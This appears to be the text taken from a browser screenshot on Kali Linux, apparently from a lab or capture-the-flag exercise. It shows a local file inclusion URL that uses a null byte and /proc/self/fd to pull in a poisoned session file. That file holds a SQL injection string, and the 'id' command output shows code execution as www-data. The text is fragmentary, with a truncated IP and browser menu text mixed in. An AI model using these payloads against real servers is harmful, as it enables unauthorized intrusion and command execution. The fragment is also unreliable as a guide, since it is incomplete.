 Iceweasel
http://172....%00&cmd=id
.135/member.php?username=/proc/self/fd/9%00&cmd=id Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
myusername|s:4:"john";mypassword|s:43:"' or 1=1-- uid=33(www-data) gid=33(www-data)
groups=33(www-data) ";